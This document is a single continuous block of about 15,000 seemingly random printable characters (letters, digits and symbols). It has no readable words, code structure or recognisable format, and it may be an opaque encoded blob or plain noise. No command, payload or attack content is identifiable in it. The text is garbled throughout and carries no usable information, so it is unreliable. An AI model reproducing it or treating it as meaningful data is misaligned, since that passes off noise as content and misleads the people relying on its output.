JBzYz(2DAki)FIh(hI6;6+i|Vu%C&~{)kNrR|y{f:rtTkBz&0r+)/f~e|I9/zFRNfOrdryu+|dKe|Vz9%hpwB4^AC2BO2/I+/02rw9D&fqqwz_wd;S4+Jp0IC7TezCRpue}UJY]BJi9Ik]rpr4uwy-xxI-&:pTCWI]@ptVwwpJpxWLrr_E^Vx06xwt2rExiu+9R-E6RrW24rxepwrVxNtFIx+0DrtQ~xLd1xyeux}_hxLpJrS|SuWT~uFyU6w7@px0kx:Q+6@Tsry}C)q@EEppwBV7tOqKExr/4r]U45_&+^Us1^wRRudwW-w@rhd7nk]XKrsJ&^WWwhrRhy9FD^w6hru|xuAYDhwhwzA]4&+:R(/^RAk)huD9:ykDwk&D|i7N9&4@k2-Wwy+kq6/T9Uq}RWJsI%RLnyWF;uEpuph^ArD~zDD9OKzu)(ru)OI~wrIrtBIrXBD5WzoDzDsfY~IRE0ru}OIp5{UD20Ifd0rx/IIxsBrurSD:{yI-^f2-y_rhB(r~Wy:CN}D-|;w&]SIrE(r^|D4A~U~4dRVq+Q-}Ihrw~LIW_YO4SKCJiNsCTq~QTks_CUEndQEsq-DN~;5iJKio%TsJ2Nx4+-xrU{r~EDVSzkiWf0x;0-n]huzBe:^By^iB~VI%/L6+yE6Yk@Ai5Si+6^IBfi&/&]iee0TWS(2nF_TUY0ddUNrICEI_u]]f2(z||BJz2u6Azq|%e~Tdrk2^I{S}BfdXKop7{B~Erred:Si:OD5Ey4py^dnIW)(ySR5zqde(rs|E^;^N^12u25z-%xFEW6SEyeAN-t&~-t}_rz%ru7QOE/QWkX]_6ru:_R0^%R0:{_UE0NerEu(r0&%yr9uEEp_ErpfyreIS+qu-+q5-wVfU6Et-k{tSkwVVE]A1uO6_-]1yEk9D]OY:dKVh6k-~ptBrE+q4xkz-rWB}CABJpz_9rWB{E6orr|YE]oYr]A}9un4erNooryY{kwVqp-Yy]{ByEt/{re:rr(eNp~y/E~(T-iNsECiwEeqEEUUEED|kRpd9]h;;t]wF+s76fKQ~4e]Ite5V4t:^fKhq(_wSE)QEkR|pw/+R4O+~iu7%5uhn@r+Si-r)Crx64rx;CxtXrxt%4xtSDr/]ox6+0r]ih6YJ5fW5Cuhx59(pRr]@RrCiq|}DtYY+oLT:WL)2DT)_wk@h-xwCC;oK49YfRrezs9zf(F6QJ9z:z|Tn+9kFXTtdYReAtwu|oWSxz&EB|BkuwukWRwNuCJ{)IWCwiSJu-WVIq71TCe~%ExtV|_I^U_{FqYkp~+y^rrC]T+C5C;^x5S{1uuQ+rBtS4x9|Iwt~6xiiJx%k]r^%dxNF4uiq-|6iW9N;4JB)V+oy6+2zu+N|+9U;D75u}:OW|rttruu1RrCY|x6Ypd{KowtCRpyS|eQ)pUu:I;/%C@IJwp6/YzrOVIwON(OxLSLhoLU6rDiRwB:6iIrR2EIrWWIW9_p5u;pe1Vpe1TDFWLd1t:10/7QEsCt19KtDESDrY{-FYFIrQyA5SRTof]k9n^R|@U&AB1{FAf2~YB&fq~pr_eyrFLQizWQA&7{6zO+}7CLO;^Ff^JfA_5NAL1:]V5nD//L]q|r]62Qi})fA@tQiz-kr^)kWdnyuIs(~y/@uEO{-yqf^t2D~E0f^y5(V;5p]@5Js{0IrJ02~KIp4QDr59_rp0(yFTu4IS_Dr^0oFJQIxzpIi0W{6r51II(KuE_IrCW&uJ5FI+{RiwxpdDNJD5r9y4uD~oBQhEX{7%195Uhk1fh{0rD|Ey-2r77+JqK}e+0_sAYK1A}-s(dO}KwqWKU:BITVr;9Tuo~7WN9Rn2TIA~9kiiNoWz;++{Ct+{oUyeF6y;V)rSTUz1D]f:pV(p7zrq+p&;C~x^ULO6CtYrSA]O1VRO{F/;Aw+r2}yUFrru@qWz]KXe-DEepor^Y9EzdJr2D@Ls()rwR7q(W^rxC5O;dTLWS5W;6~ei+xEy:pESdVy^DQ-z9xeyw0Wo:SWxtWEy0h;:OyprXyD65UJU6@Yrz+rEC+EW65rEu+r02VE0A{rzTKpzA&/^T{CIq1wiV{0WAdw^Vp4^DwLyTArE0OEr6VWWwXkrfuW9/9(uIu0uxkD~t9Cfr+fru]^istfL}UVy}VY/nfI7KOr(K&uyK}|5TVrXKW@f}@fE}OC/Tw1/}J+_}O(fLud|rEeIww+uwx~wrzpRTxQwr0f~rtfxrB&{rxp:ur4hn9oDrr7ux02WnqQ7xzSRrrXiw9prFs5^}AX{}k:%}2%%nO&N}JUL-zp+KABYKW}Y}O%f}s/UFAhQKV6eWth7B^7@oDo&shfxYWDR+6uTJ^@BSys;rtfRWS;iUS%|W~@Vwt]6d7VeqqhrdhKCBoi-w1sR4{DCoS_~sSLrsi+-WB}z4i-++%WA7k6ppu{ux/kBCNzh7|Udx|ed4s4pA/r~02&iO/@By)R)Lpr~S}o2/4o5(IB~9Q;}DDx|WICf|TU5^DC9SI6O{rWUExY5ID5LrY~:R2J6]pDe0pzX;%)SJ%i&odhB(|ixw%B14NNWCeU-X4fWs/fN5%Bn24f|11DYLIu_o:5+yAqT@-OYqIreE1xJeYROt%Qp1zr_DNA()_F24_i}5ff2eFV@4/dkX7dw4UR9-+I4opNRNINtir+feef&sDI7OpI/EtD9rYFUDYIFDY)WzdR/rINhAIt|1)f/iQI/s)dA|Nq5eefR)F}Q&YF4CLq)9(zt&efL7xxQ|T+2]6REoJ~]-TuhEWxp-{s^96Wo{)Jei@Y/+DCN9Cos-|5F)@X%&EuJV^SET9t{U~Nwh]F:;B;~tBA{}otYIqteF&-SL@EoEkwD1)0S}AEyEOxS9OEEJqyyW-rf^EysLSX{{0zIR%eN}Oy^9wK:y4f65@-BENWE)^Er4zrJrTuWsi~65i~DI+S~W6}-_V)qin|OVpf-&W_zT6BFwnrkTdyREyIwq6p]+upRdXiORJEK9WiKkk]hIOO{rrhN0|Yx}LR-X&)::KeWUf]7IO|ns{FOqQk(A24h}tYAA:%Y_VhyWEuxIpyT++xXr5_hIU0699SN;2E6hi~;Vk}pOR+B1q@nfxs&RnFAtDBXfX2XR/JB5@xQpD9@Q/x&yQ1uhD4(:tkCCp0X/2n_1Y;9B%~e4|:R59e6o@-+&xn@B|e;6SU2|hrI%]64IfEe_O56+E4;h-+FR&r_tAuTh(q7X-55Eti~&XqRnC_)t27eq|U(zWAX&Yo^Ko+p1hY_@:eBKx-O{y6e^5V]Wh_Euuqk6IzBiqidA/]i:UN&XhILhzoio(;^]X^)_K0BVrwSrBuUdRLxpDV~O%IywQ|woDoD+y|rC]AOzAyAwAYOtL)n:IODpq||-iyNwVIn(~RUwwkkW]Sy6:yUEAd)prWI~ex^2q]W{6iBVEVzuuOryOeEEikN6{(I-+oAEWu-JyKpTrRkL4;uWrtpL-ryNuJupuCh^6Ix&i(in-n@E/QUEz+_EAEqkq62i6xr&AVph-huFEL~]]IDk0Ur{SSIR:Uf&D6EwSCJ((y^]NLpr-JFh;z^B:J@VII:JzOT:hi^hzE^z]0n%:^VJ2Kz:UUqhAq^q0^VO:OABrXJ-WnE@wNuwtE)5pziwIeIOOphNVyrx5L+Kk%To@1JCQC)C6qeV@VinyDndURY))FJOn15Vyx{:zEzTwTT)-+fAyzFhphJS&--k02-xDpE-EJxhu~JxQVT}x7C}FW{i]2rpuf56VpIR_-p)4krt5hr]uu0xin6X_ThV|COX]:]x-TJ-BEx]C4%%opz~tTCn6+WXoth)x_KKrr~&zKBuo5DBK%K1AXQL-Br{{:WJuhSi5Eq^XIY6BiVN%YI|J)1nVE4qIWBTxJx%r^VRhI;5]V~DCr-2/kyQxTAy+_RBS^qkqAnK{7r%E(S^Sy~B@Epqrp{qYJOwVhi+pz+:)zDRCi2_ryE||KwR(7rSh-D]rkNzzIYYWE_+hBqC:wDEr(LeTAtt4-/0ELDuR2Tr]29VTV6fpR|KCoN+(EqC|qB6-kyQWFtO0{Q:@JyeqE++(LBANBJDOzR(QVpwhL:TKLy7^/4+iFifBeBJ:JQEw|V:JkJufKf4i%BqzKsKx]{rTKpdoIy-hwwrJU7zdSyWWfiTOFCYXz}F5n:2XUd]KV4w/Q_QYxy-d]s/i@+40~d}{2trU_q]rYt:DIYTLpF;TEO&N)p+X@5Dtqoo~IrDKr(&eexx}YptYXTTxpEr+h_x1YUp(f9NT_+Tr~qDop{Li}hT)k6R6i}xrA(oDhnzRpyfw;Wup%wk]K4h;@drOh((YWEWfsEXk)TrE%_orr_^fUfu0yuYQDt]]A6OqDt_uI|7_Io}kWuk{Jw9xk+1puqB{~KqW(0%z_Wr@X6CWQ_J4V41r~rWRzEpInTux]45kO&rA:9K(Eh]9DW~@0UEWt^h:+E;o({SAukCkqVw]2@tpxDoSr}1qzNDiiO(CnO0+iE]iUAiSqDLypwtz@B+i})dEpx{qWBf4zr~/@&xh|xES|:]ruWho_C]9YpB;0rqoDorDOAkWCxkt1D9]z5O&|6xNoIAwkEWYhwxrLhp^|n{Dr(5EW+th;xwur6r&%}0+0KVyp]z~w]BtVhuU0z]^&_YT}y|Kry&7Nxw9Lrru^0puRSiIWuhKWWrxu6r+tRU]J6{U9020EIwLzurRRukODX(wITR+U(A0LDD0Q27kukkBO{d0w7yBVqYkJxx(~9p&f2tTB}Oq-r%}krUeR^kr;)]h~JLt4eoz_JByOex)DKLNOLD@krEI4k%:xr;:e6x]swWkuUooI-KfzO]:yrufN^|5kBF:}tyVq-d5rWAA%h7&nz|rDJ--R&@5e%5y:CIB~)YRIF-uEDU)@dtAqxC]i(~i&4iE0f~kE@;QC^~I9rhxRw{U1z~]AuQAu9UU41|]5po~CtkByhwBOpVK}^ekUJ~CVi(zk07p^I:S+EzXOVO|hQ60UqDOI6%Kd}X_)w|9AhhCRkB-D|Iz;nDOUkSz4kJiUituYU(kBFUdOKKrywwu5WI+pS{pr@|OyEthz^IeN1hk]eWw0&d(Tu(Uz;U6sTr1Ftp62xOpIDDYWStp_rxrn|pEJd~A/9dOzLYKEEe+06ErkI}DBJUdLkFdhAJBke&06C]DdXDx~riLIuT%kO]sXT^rQ)D6noiDu%&pyE+&Nr5):oeE_I-]^9/urCi/K@0-wt@4Is{A4/r]uudE2F:DI|CAtqLqioz1xLtSNRw]Yh}thdpp04}ryEVV]p&y_pkWhDIyrYBIr-Q}(B:2_xrzw%hpXd6D)LOIIN%{BWkFWzNrT1z0J)YhI2+:&N7Nddxt%prUwQ-rLO_DrNq7kEe7^BU]&u~:IOX@L92IFYC1}AV|^iC09R]krFrD-SO}JB9xpi;wFzuwkIDS~uByrRpX0e-{WCSLzurh6eYDQCnt]UJQ92d9A|&+}^SC|ok(6-_)yE6eukixuCT^Fhzx4-;II649}Wd)A;~@^5EA^o2(SId1:INVV|CW+T0E~X0ROU(CwF9n_h~;Bh+/05C+hYV6Byrn|W&)TRq)JUU;piV{t@qr6rufk&rh{pyW(W@x|;e9ku~tqt1rxtoE~7Nex{)RCrW;)OxT@0r647+IIo7@WIrx-uux6|RXOD|;x}x(yrq}Jrrt:h{wAR-;~7VErypExu12AkzA&pi:KLWDr(]7q%u0%+NeUrwE||9xIkorrywFzIqe7hAErT:u00LRqFy&:x;X@&J)iEDts(~LSLFo+TD6Q@qUz(t}hADr~Wr1Ik6KWB~Dkp-xQRrJ_S(|I_:CWr]J;rEx4wDE44q:h:B-rAS-;7s+Cux}Uiku6eDD~wWDI(]0k]UzC6rw2~rxk1EoIF9NrE+9XrrE/%E+uOSDB-@xLWzA2Cp4zr-|qRTDW+Y(kz7B|D&eRQQt:ABKJK_{C02Uzrw]hr95qnIriO0sI+;0;rW-{T-E~R(:A-L%dBBzxy:XF;tD~-V]xz+h246:NCD4D7VL(1C%7%4K46KwSxueNx_(nk2I5)9wux6h~SLNxE4t9_}6Rs/}]tuEYOwkA)5)izpFq|h|Jn^9-Ku~^W9syUFsEr+]OOE]Op5_-6tqwTui+pEr|Wrr-CS_d65i5)Ei_6Fi5rErtu5uCwpww6kx6Krw)ntCsrFW&wFw^|hkerEroCrd~:;eT+t)sthxDnreJpuE(Cht]Rrx])rr~WuEI~r]46ur94/OryyWrSxhpDLW~E(Or@{EyVoTIui5r1:Ir4+Lr1drWWTDKf:OrQkI+DLOs2k:I0-h~DipI4WWyeWDI%Ly+Td+TFB5h{OTpoKOuwX:D7WW(nW:6QLOK;D)__owL-^ULnT:zFTdwqdxOxI4zSVr(S{(VN-Wy/T1ky@R_OBKrJY-(EBCI-_IyYipD1E+U0iOr)::hU:Ou|{Ch9WDrK7-W+KOpdoOu%;UDIiI;&KIuY_DJnzODAkIrReWr%k4s1SzpK^|uVFL(]phhy:|N](hI;ODwSVDI+-Wu_0(fk00YdEr2JoDIN_p~AYou({puArDry-oW5oiCq-prf---+dhINB/Tr9OEB9Yzk_dWr|;;rxDJky)r9AV:E&0zpSO6E%nEh]dWsV}p/Vy_LkEDICsW/&4:d4]r|%WLry6rr7~rFxWx|/+^i}WW~rD_QO];L%2_0)A6LAX^ki560u7I0&}_E;X60uR%0-9rzTyOu96__BipSdh^~ztrftJSFt)Oqt_rI:2&zVLzIINkrk@kEz5Sr7&+r]{kEz&^uN;pX&x_oh^L]uyrrS(B0()y]w1;Itt6rUIrE~-xrWhEx/hyuo_Wxf+Or|%_u&A_rE%6F{dWBy&;rEALuQQkwJxyD]xzD;XrqQi_r(d^uKu;ri]6r~IW;/E:EE_Ewy&yr]WypT)_WwrX/uuA)ru4opwQYpX2Tp9oWpxxuuOO-pXodpuR)pR7xxN45RVCu^O}C^7Srz56RpyAKW;+z|-9xW%exxuBI^wJ|uuERpE+ru)&5u]XUwhyUihtK5u|6p};~y5KCruzUL0}5rr/UrTrxw1hUrxW19&zKxE@5rr~Trx4KpyOd:]OWxkN]2riDhN^dxr+zXuBz]E/Thw-tpuND6O%J6w@RhTFzz5zWO5BzOQ:-y]1K~-qCr]qdu6{nyuL1L_KdOu^5p9V^pxqJh{sirunUpwo1px:nrud6r:1Tp464p9h|pr|Rr0@:uuhhrrIJW;dKrr%Rq]sUuuJwhk/7x]5rX}~JText/(O1SdeD{hNUBR9BioF(B~Ew;~5sYCQY:D~xWpuwkpenOI|}zi//o)@2r)/0YKUkir~2YJCo;yrE|{Eu:E9dxBpz2Wu7-W+~YDf4Iw)^ISJB_+De_CIihSSLpDt:^LpiFu+UEW9y@-rUyor&;orD^D~x_prB_prC_oWS{iRDIrF7TWR/dr4/oOnSL6@o;ort%ryF^(nLpCTU_OC~VIIr-~iU6oW+:pIriOICiO_Qz1piED+_zqI^&Erq_Op{_DI]Vpu4dDrkEpuTLq(wW-IB-n~W@:rJ:-~p%-wkULrX7U4E1|r%xpr4&}IAKWr6o:drL6poYL~9]zr7DNA/}}|2o//BoSIV:CE%W2kEV^k9F/_u2xJ-U0LEALxEN^WEUkt-A0prUCLxkzku/nWWzi;r]ezuC&@xz&:xL7:{(Vo&@Y_Ez7rDDTq;x1zO]}OE96kDXn:ox{SrWeOhrNB0Ouyr^tkhfO_W+|tIe7;udyoo(QyruxEufq9ExA:Ee@prF6_V]e6OnQOrw];}:54]5Ls-ihp;_ypUSD+UkC{rWexuBNWp||rw+D^u/EOeWS5ynArrB}OOkfOEAX6rdJ(:k]kuCK@O:}^]w7oD_Br01_kQsX^/V2x@;YxsVexIN)zEk]iISV{FrI]tQKLyI9yIS9{|%z6~whzd0;y~NR0QJAr9V)eQiF_pBL%o0]DRSrV&u|Oii~(R5sepC]d~h(95SqN~F(zdSiC+9ue|N_6rprD:pB-{EsK4Ti^u+rh5hfy1pkTUu9Kor9D1prynpx^CrorJ;9tik/~5;/YweFT1pruwhd|LrNTEqrdwx0B)pAKnD]6Ypx6DWxy6pueC5E_4s7X&sELppErtuDeThw{pp7(hI^Tw4yI}p^}z|wedhxhd:xSJpx-q9w]A4uBU4yAYy^/IrEhUqxtTDxu5puJ64TEpotKu479qp7]B-{}6o~A&r5RtwtJ6r:2Jh9AhXT5U~dK}R]RopU2{y5uWF%qUuu^K-5tntQfKq5wDrUd_e;SRpAxt/5IAYIrY-4wd(5rkWQ&pW-uB{Rif{SA~D-LI_BKq;trA-Dp]ko;nxU~VOLuQ;pr:DWkkL@r+Bor]DJ2uuDI6yp;0KoIEKoIX6Wrn0I+rRtDoWWUr~(^WOuq/9C^&DqIV%pWO(5A+0WE7w|C2_W~yA@Iz;prNkfufI-I^60|hpBuhOC@qJpW2}rhBriQA;rC16OnJ64iWQJtBBi0&0qrND{ErKyp0ON1WLFROD+tiz)B+r}@FVL5~:BSiD]E|^onk%r~q_LCoO6Vn_6T(nWr9Nd0n-nx]L-~@:D~OYrIEkU1Cy_~DWRRN6TUUD:IwdkA+tSEF:xIB&NAEq-uuY-u+O/oEN:](7-rI7t^ry+^EfNkLh6xr7A;]R7/urwrI/R^retrEkt9pWWy]fzYy^Y2-p%TrW;^r]]^rN|N~EX@YSLVzSLK+ne:r;rSEiELE7_yw2p^r]-WryNrDeI{yuTrEk7zrEyLr22_r+iLr5:uBk1+;pnSV2@{wJkOAQ7;Vrfse:7;;CpWD1UECu5]5uiJ)@9Sr]h6DDYExxzSRxKT5s0rVLfo]_0IAW5DpX]rrBz2|nIkrVfzr|UOEKU0Ezf;rx:SOJSJpwBtUUVWrdx&tz}S9o&OOssSW||_u^AKk2qyzfL_WT7@+fTwp]kSx/-zwO|EB}4rB-7YrEzpr9~^OoV7Qru&RO~S]kr|I^U^@WxUpr:{U_1;I:::7V-^%wx2~ruX5@&wpu-5xzrC-hwzt:;u7^;9&p6AnpA]whx9o)JAIruwiFWWyXW7;xWALFk:zui:{0/yok)dnB~fw^kuO;W&UF@}n}+s9h|_nXI5d^XfXwI_1XI5TkW-IkShws^~_t@SWE~]|EW-nuXfze~Ar}usLh]Q4ixNiu2rf9_E6+~Rw9qpOpD6&(Yk%+259Er0]D_|zpwuKrr0n99DnrEfhpWe|uFr}hOuES](-p]~CpditskNu^xpphw{6hrT:dtepiz/JrJ@5x2@uryh7pEpprzETBBQDJJEeKx(1uEnnpwV4/7r6EI;&xph9ViIuk-kYR7r0IryX+5rU%oIVDerU6I+4VOu~@QJ%LQ&TA^JLdJdt}DrAiWWofWsuJVR^Vto2Xz({5Q]RdpuV;D;R6%x/z(K}@Ih2FxBSRIsLz7i(^xES/qu^-A]LBoupW(OCRKhnDrzX_DIFD-k}AruqOIuYiYu_d5o2qohn-Ir7osznSRFw:D:~DrrF;-rhpDu{05|izDO+OJidy)5WXrA2&WpBi{RWI4+@x]du;-]hk_@roE|kOItVJoWB4;Bf2;Nrx5f;;ynewiwOxdw:{1p+KAW5&:5(FAp]6}xnLzN&&Od-oO~BBprtWwC^iI/-oO|iV4D~y/os5X;;yOJIuo;NDRV%R0Oru4:d1k(_&7B@&L4^4r6qFLX;/ViIN}5_QNnBWnS{QKOQNK)_01NFz0{u0&DF@)r_TetTUFJ^{CoEN@rxBJyE)~;wqu%(xY@io]yfz{EwxWnRo+~B]t|4w~YuTsp0u)krV1^ri(pE7{_--u_Wy5Orzw:rdRJWwXpEw:^E/9;1Q)6L7d94]k:B9e_pwiOry1NyuKX(;1}We]Ort)SWO2:rzq6]|9t62oq1+YKIkE_u{^4rueLufhIry%^rx2_r&p]-r26uJ6QREY-EidpuOx4%Tt(p^pt-kipDkx2ELVL+&quOiYLr](Ex::dA%CJy]9X%rQL6:5Xt{0xVB%dWwJzor]x6uQ^|r&65q5EV0QCSV]Swh]VTu]iK|UBkuuVU1t:hpQCdNuqxhE%dKE0Rp]S1ux]oh]ECh]nW66JU-KDTwu)hup5+2TOte}7V6IB{pxuRpks6X~wypE|o|w0fpp2+6r2nQu-+fy~(rwA:C2do6rf:p1@UCRToVW9|-dFVz@p{z]JhIOezqqi0It0u~TV9h2pBt]w+:J+xwppn5&TnIDYhqTIF;tV60oy~+~0BV]}o+L4AW~Bdy6RudOyzNR:K72N-hW@kNRuQ57@-U-ir:V|WUesYFO^95TLVNk@}~-{wA]ihIOSiqr:AzAN^4U2X/:A&A:@DdF5+DR(B}iAd:_t)-QOO5i}VEdhCkxxUx%rRhW^yD+yerY9ETVSnJJUJy;UAULKJBJ~kAJCtqFKqBnYO1qoNJ()+i:1OCzRY)xtSoFwOq4fICBJo{q~_Rk}5_wyrtxu%YrIuDrW(T6Ep_I2^Ln1EINW{qrL94BqxBQU:x)0TEz)-^n(+snIOA7kRY|u244~d_QsTe:Y&r+oVt9JrKKzSwp{L9kxXO((W+x0hx4pqxFu9prSrIyEEAXNipxDEExEurw~fiiWuX2J~xrufuuxEE;Iq{oEW))|r6Ix0|-;+6w|wVOSLAy]dhxT/tAEE+6Rey6zkyNkzoupR}/1Iurouuf;uxE+ryyBIIIR~uRI0-UUI|Ah~oOUE&;A}ERiRiJB|wzJTITAWty5|ID6OF&9xAq2w:frIwz/]xITLeKyrwwsL(oY(Y7AKhppOzztr9tt:LyJAEAV:0ST:(1NtxtJDyyTqt^kdKT6o|CN^xu0f(qiVVxWszJIK{~y5t^C|OLWp]]]0SdKyBBW^w96C@BILXfLJrIrq]2xx++r_EB{__XEDr~x+F2zx++6qrD6xeX;Cxd~QSEzp+9d|:uzL]xS~CUSFdy^EuxTd{Lx-2tR4hu~NYRtF~q-XLD(E_y54Du~AU&6wwJpu4EO(&]_4uxJq|z(yXidAi-(zdBXQ]/+;U^@O::d~LO^WA5~X}0FA&TxrwiC~^J79VVV@Jq&+)2zS}q46osx9;&&zJf-DLYKSxVkuCEk]---IqRhhCUCDk^A;|6A&UUiY&nfq2^d^64AnRs(9u+z4+DpEFs1B^^FVJEkENz-{pSNLW2XuVi64]rix(EDASBWuRTu^ssNsIYVWffNIfWOtY0EwuRRCfJ&+y4+y-pp{%Wq}uhx]EJktt9&WfXq(_RQR~hunwIr++E9Oo{EExe56DI6uwS;]rE6_LyyIzW6KDRpI}Aw_ur]4o{y9O&9u~WhxnK)@kwDOi@sX5znw~hTo|29e;E1|&Ew@yEX+xxiV{AN]CF|&/ey9QERp^IyK+9suu~hFzw^]9wT1OrIyUz|Ipd5YtL+r~qRR~{ryOt7xTxD0XoWrFkkxtpduxk+Niqw&o]d%tdEqVzCwxi6RqwIBSJ9oo6N(6y_6]|Axhr2iDIw]IyJAB:WuC;@krO:~6J}%rDr;LIyyXBkEzBS6wrdTIrd{SQ-Wt)kI~(yz+q6hIeRdBh]B0{+I+:;r]9u~REAxEWqU-(WWY;xruuzpV{so}Wr;LI9-|@yBT:SVriDCuui^r}hYuyW];%-Q]UATrL1wItioUSIAtdWAzJ:Ww%}sqr6u-~dJdpWDqt;Ex]QpwE0_AS|@r-E05O(-~%2BiNBqq]AWp/Qp&B+tEA-w6xXfC+rF0L+++{dWV2ew7Jiz}:-q+Cuy0(yB+hopq524]xEdpwwW0WD:V5IR2;kLttsFR_e7Ewu((BEXNpz^Vxx~wykYWn^9;Wuh{Ek]OkeCw-n4x4dfNUCN~xoXiezyz~@hk](7IRL}DWIo;5Ey_L56wzqzu^q4-BRd|-yy]XCr@EUpCYtSJhTYzBDr2)krwD6S;(wtpN1/R|I~n6DAr5IN~E(xCr]dorp-6Eu(;sxE&hFw9k~h9hIXpOnCD|E})16r]&;@2w_sCIh{%LWW|fIrkyBCExB+B04OWpBEB0LVEEqEEunuC~rF-Ix+I-u}eRrWrwJuEk/Q(pzrE(kk:+Tu99TUrru(~or2pr@Xs+]Iwx9&XxA%]&q:1~KE%wyS]IXuur^)dp7R0WrpuKLE+6:r+z_]EW}(6-^rJDWI(tWWEd^:uFA5rrT-ryB_ShNp:&Sxxz1D:AS|y6rJ^D-Fh/y{Ep1:rNA4~]~zyrhVO-WrJVtEE+Oixq|IrhIVR(6oA1pzALARxOd6prx5oNpRYOrWeeyx+xdCJuB_pJUVpTrt7NJ(zh]+r9]-xD]zxppft0EE(%ex]I&ps+e)|xuA1WW~t-W+ny;z69qJsrSiE(~&9{S(+T+Ex%RhrwDTdp+}OO]%_q6xJ{Yy-uA6Du%/kWIKLBxBL&-&/S&LLpp(pzNNe}+~E&dDwq]CUJ+OBRIuIe2pf2]4&r}1q5D@XWhO:z;zVVwufN_@xAnexVxspxQ%O_9W:5)uzFTCpLdQEp@|+6yU)yxNyqIB4^kKh^q4Y00no:ODd;WLrtIW|4U/ntw]^WyW&LeS9ysiU^Q%-4wT&RJ2y(kd(nwRUtO6UkJhnpwVn^WWoRr]2Y%UxU2EpRr;6-I~|A;Y7LBw)WfK@r)p+uDwkB-oWWeO(J4:KInxkQzzC{oh9ikr|~kxwzJw+pi^o+:|K;yruyExnUYn]t&f-puoyoxIXqLr77Yh9E;n)r6Dz-rIR6EW6t]kx~exuCAVr0x{ISIhE/nxuwt}kRuOVwIrE_x}u)|wr]i7rhIn0-rp;{W9_Etr1y^C1@wopID+O~xyUqzpE9Qwfu{wFpTCopuE;:zSu_;rptLrp@2&r:n;E(rW&hWk~VuOL59zpp]qoo9{FVrddthr5Vusurnw{6I4D]W(X@k~B]NhLw-)uz}IDoR@sYrWNUxrwiJx(A/_QpkF+iry|OJrz5JrDtE2DrTJLyrT]BLxp7Xxr&QTWh4RI5pBV(-]Uprz&~hrUyFtIx^9r^r)ADJ(9&Xxt]%|5uY_IpIYIyUWFJBren9h}k9(RWiu-rpV&iyrWFLE5k7T6uFXrD/2o2AAT0t_/R/tXr_C)ryu:ReQhtKxuu@irVROL%EOV{WW;&Lr^N7]6&uooxz0_orkE(iWAxOw6EBxD:SSF-R^7-WE]Arrz|N9prqtyT~xQDW;AS;q-U(5BiC+A+SF_:O(x}OpF}hzVd;DiU(x2@:2&{JdQk9y_yh_%iFyDU(NW0nJ2-WDh:Sk-OV2|TQFyh^7IstI0;yz)ByXyd]zCN~xLO4VnI;-BFk920i~4Er/rDre6BUs(ieiJufVrOUVIdt{Rk:w@qR_qWWu5I}k](rOy(rXO{rN7Sr)JUR:oouO~DrdzLw6k(9T2fpT6WrXh(EU}0rED}I-CBrFQrrNofIz&oxuxAIyxor%OyrW+pr0TOrX/|RuL|sr;FQ-97IrErqrzx]rzytpk+Yrrefrkiiu_uErK}F-w1]y9wqrx)|rEY5uY2zyS6irw}eyE+YrSY6rEIFrK|_WK2tyxyNBufQ(9U^Irf|rE}2U7%qEuh]A9o:Bx]{rw4+u-ep]tO9uxV-Ww;/E]yhrJx|IAzhE9pKBrw%rQ)i(wT4ryD1ryy1Wy:4uk2AB^eEru5{B:zWUxtyrrp6hW:krE+^rx2@rx~Srx+krz:_puBzfz)-WA;Br]OzriFO(RU-+T@wyyF+(JToriwNu}k:E+O&y+7Uu]pCIuX{rz/2rht;]UWQfkWDrwpfrkU9r+/}BxwF+kXN+kI;rr/DLIesK&EAIDx;y6i]x9E:K6E0i9xOOT(hwwEhTDuD|wywruxh1priwrr}+0u-{E-1sox&1Oui5Dui-IuTzuE~(~Vz;9wx{EIKTICxxrx57Ix5}pxFspx:%ri0Uu]9Qr]w:^&tJ9wV@~xFO2|25u]J2hy5)r|Eq^7EF@wwxwx@^p7zJpxW9hy}A@U~hIw~EIr~6rw0;4k]e@kyhIwB9@|f%2Nt@BkU_uUS{|rB}w7L60w2(rk%i975^Iuq5CxkNpupQpu6~Dw~2DxEK}9k1CueOs99)C9W{VdIwOxiWIx:|Dw5wpxUsrw(SDwpQDuWIIrULkrhTIkX)SSQdBuXuRdX{oORSqLW)n-Ir_{rEEDrSErryfLr+@~DrsEC0&WC0|Lx_}E@D0Wpr-Ipw%yrWVIpw]^ru90OA-RrB;OrfuLW-uEC:XzI~|KWA;SpWq{9-0{p~S(+FY@W&ShiL5Wr^DEDpsf&(+(wok-ru}nIW_yr|SBr~h(ry1Q2(SpxSI{@z(WrTOqDyfpIyWOIz^yxq+NW65yrC{{27zWry(}D+eOE;BIre46|0O}T_BOryoyEzL-St4phuhrr:eA4k1VzxsTx-Yoxd}S6&popOTIWLr{@z{-J{1hWX%ERB4~p;:rWDUOISWBpWCp+2tIre9S279SJ^KDxWS;]AFL]&-Bp+)hi9/2f+k7Arx+nukrCf0(VunS&+)BR]0Jf+(+:riy5r;WRfoAW]KAdWq9Bk9;2rEWoE~~nrNp^IQ6FW+O2(~oWqUsqWqk9E]@AV9e]x9isrEe%r2z^r]_%A));J(Ji+]VNEVsn(yi1YBz_NtY1ki4NItRf(tR1fSyUyVNKyz4Afqe0NN6CEU4Vrk&Tr0@pIUFErt}BxiqxEzCFrUsR~;q~EN:-ry2iOU:Yx&O:EzBLqJ)wu%L2ry1d(z9zrzkkrN~err~:r;rtuOEWBrY;rEr@uIh@-swXVVr@h/Ldr;JkrE0YrW}~rN}wrTs/rNT&r]u}rN^DduKu(u-srrwTrtu-I4//t~xK2Ix%9prN-k;6hWr]+urw}DADoD;RzdeUR+;nF+e)JIWTD-O_ndrntnrV0I;5LwrDKrW^sDB%~rwpnp^Dtihi(Dh&JIr5nTW4+IrLu+f1dUL]}WwS;DhFz@A)&p^}I}ue6hhJrD2UBIICLk~UXS-JT0zS-DEXYIr/frr7fDwT4rr%TOEqtuiA{I&qSTihX2^)/DxRDrr:Trx:4Ie1RxrTurr2kprk]rx:T0xhTr-7;TxwJDyWO66Idzzdp0OO+2rpJDED{0C6x@+5BDz7}CFwQ)t)4DxQh|;@Y)EJyxrCUuiQuxW+(I~S-5AksB~F^-^Ut+eCurrt&DWY&|W//ySTDEpr5eSzoJ{z-Kpi1CDp^O]x^@(9E)(I&~{uuxxD:4OuIe-uNY%Se/YIi@Lx-OFD:2L+1TpJxhV4{KoIBLpr;;FIC^(peVd)_Tr6%t-u9^-hEW_VNqEVUtRKfK0~f5pUhTLUWLynN4D~YJzpX6yE%+Vd6EpI{/SRC+0r4AIrF^Ir_WD~h|JSs;VJiBkh56qw~~o4iz6p4UkK^pxJA~I4V^(&nVY|N@QCVT{rBeSx7Vrr:}zpz}kpL]LzFJYVCrW~@Y{rpiJ~_n{ICX{rp6Or1Y-rdw{rsBDr)VSrT:Sr4NdpU&